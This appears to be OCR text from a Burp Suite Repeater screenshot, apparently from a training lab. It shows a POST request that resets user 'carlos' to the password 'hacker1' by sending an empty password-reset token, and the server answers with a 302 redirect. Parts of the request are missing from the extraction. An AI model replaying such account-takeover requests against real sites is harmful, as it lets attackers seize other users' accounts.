 Project options User options xssValidator SQLiPy Beautifier Sentinel SSL Scanner JOSEPH JSON Web Tokens
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender
3 × 4 × ...
Send Cancel < >
Request
Raw
1 POST
Firefox/68.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=
0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 127
10 Connection: close
11 Cookie: session=
12 Upgrade-Insecure-Requests: 1
13
14 csrf=MKhAy 4UVMx&
temp-forgot-password-token=&username=carlos&new-password-1=
hacker1&new-password-2=hacker1
Response
Raw Headers Hex
1 HTTP/1.1 302 Found
2 Location: /
3 Connection: close
4 Content-Length: 0
5
6